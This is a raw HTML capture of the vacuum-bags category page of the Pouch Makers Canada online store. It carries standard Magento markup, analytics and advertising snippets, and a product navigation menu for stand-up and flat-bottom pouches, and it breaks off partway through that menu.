

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pouchmakers.com/vacuum-bags?price=90-
body_size: 24963
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://pouchmakers.com/';
    var require = {
        "baseUrl": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="VACUUM BAGS"/>
<meta name="keywords" content="VACUUM BAGS"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="title" content="VACUUM BAGS | Pouch Makers Canada"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>VACUUM BAGS | Pouch Makers Canada</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/custom_styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_ScrolltoTop/css/scroll.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/StripeIntegration_Payments/css/stripe_payments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/owl.carousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Ves_Megamenu/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/WeltPixel_OwlCarouselSlider/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/owl.transitions.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Cpanel/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Solwin_Soldout/css/soldout.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://pouchmakers.com/pub/static/_cache/merged/f758a25062ba9f4d8ca9b5b8c2a0adfb.min.js"></script>
<link  rel="canonical" href="https://pouchmakers.com/vacuum-bags" />
<link  rel="icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pouchmakers.com/pub/media/favicon/stores/1/Favicon-Pouchmakers.png" />
<script>console.log("hello");</script>        
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-vacuum-bags category-vacuum-bags catalog-category-view page-layout-2columns-left">
            <link rel="stylesheet" type="text/css" href="https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css">
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '9f5020ad6ca43f4c08b84180d4740137d3fcd583') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '9f5020ad6ca43f4c08b84180d4740137d3fcd583'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".pouchmakers.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span class="header-notification">
    Welcome To Pouch Makers Canada Inc.</span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126479730-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126479730-1');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MW95CGD');</script>
<!-- End Google Tag Manager -->



<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days" />



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '853345228384326');
fbq('track', 'PageView');

    fbq('track', 'AddPaymentInfo');
    fbq('track', 'AddToCart');
    fbq('track', 'AddToWishlist');
    fbq('track', 'CompleteRegistration');
    fbq('track', 'Contact');
    fbq('track', 'Lead');
    fbq('track', 'Purchase', {value: 0.00, currency: 'GBP'});
    fbq('track', 'Search');
    fbq('track', 'ViewContent');

</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=853345228384326&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Pouch Makers Canada Inc",
  "url": "https://www.pouchmakers.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.pouchmakers.com/catalogsearch/result/?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>



  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MW95CGD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- <script src="https://cdn-in.pagesense.io/js/60042303735/fffda55ad6b94666a896f97885561589.js"></script> -->

<!-- <script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/bbffbb8d0ece47d48bec3df3bb0b1a8b.js"></script> -->


<script src="https://cdn-in.pagesense.io/js/swisspacpvtltd351/0a40b94985b94ca0b11b429c9a89fb83.js"></script>



<div class="mobile-view-number-displayed">
	<span class="mobilenumber1"><i class="fa fa-phone-square" style="font-size: 17px;color: white;"></i><a href="tel:+ + 1 647 933 9873">+ 1 (647) 933 9873</a></span>
	<span class="mobilenumber2"><i class="fa fa-whatsapp" style="font-size: 17px;color: white;"></i><a href="https://api.whatsapp.com/send?phone=+12895564359&amp;text=hi"> + 1 289 556 4359</a></span>
</div>
<a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
<ul class="header links">        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span class="not-logged-in" data-bind='html:"Welcome To Pouch Makers !"'></span>
                        <!-- /ko -->
        </li>
        <!-- <li>
            <a href="/wishlist/"><?//php echo "My Account"; ?></a> 
        </li>
        <li>
            <a href="/wishlist/"><?//php echo "Wishlist"; ?></a>
        </li> -->
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li class="authorization-link">
    <a href="https://pouchmakers.com/customer/account/login/referer/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vdmFjdXVtLWJhZ3M_cHJpY2U9OTAt/">
        Sign In    </a>
</li>
<li><a href="https://pouchmakers.com/customer/account/create/" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://pouchmakers.com/" title="Pouch Makers Canada">
    <img src="https://pouchmakers.com/pub/media/logo/stores/1/pouchmakers_canada_logo.png"
         title="Pouch&#x20;Makers&#x20;Canada"
         alt="Pouch&#x20;Makers&#x20;Canada"
         width="200"         height="200"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://pouchmakers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Checkout Here</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/pouchmakers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pouchmakers.com\/checkout\/","updateItemQtyUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pouchmakers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pouchmakers.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/pouchmakers.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vdmFjdXVtLWJhZ3M_cHJpY2U9OTAt\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pouchmakers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768990247}},"sociallogin":{"popup":"1","providers":[{"id":"google","width":"800","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzYwLz9wcmljZT05MC0jc2hpcHBpbmc%2C\/id\/google\/","title":"Login With Google Account"},{"id":"facebook","width":"950","height":"450","url":"https:\/\/pouchmakers.com\/customer\/account\/initProvider\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vY2F0YWxvZy9jYXRlZ29yeS92aWV3L2lkLzYwLz9wcmljZT05MC0jc2hpcHBpbmc%2C\/id\/facebook\/","title":"Sign Up with Facebook"}]}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://pouchmakers.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://pouchmakers.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://pouchmakers.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div class="block ves-menu ves-megamenu-mobile " id="menu-top1768990247284445073-menu">
		<nav class="navigation" role="navigation" data-action="navigation">
		<ul id="menu-top1768990247284445073" class="ves-megamenu menu-hover ves-horizontal "   data-mage-init='{"menu":{"responsive":false, "expanded":false, "position":{"my":"left top","at":"left bottom"}}}' data-toggle-mobile-nav="false">
			<li id=vesitem-9395017689902472120443270 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/" target="_self"   class=" nav-anchor"><span>Home</span></a></li><li id=vesitem-939511768990247496757768 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/about-us/" target="_self"   class=" nav-anchor"><span>About Us</span></a></li><li id=vesitem-940261768990247891305974 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="#"    class=" nav-anchor"><span>Stock Products</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated rotateInUpLeft dropdown-menu" style="width:100%;animation-duration: 0.3s;-webkit-animation-duration: 0.3s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level1 nav-dropdown ves-column3 ves-column-tablet3 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-0 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-3 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa 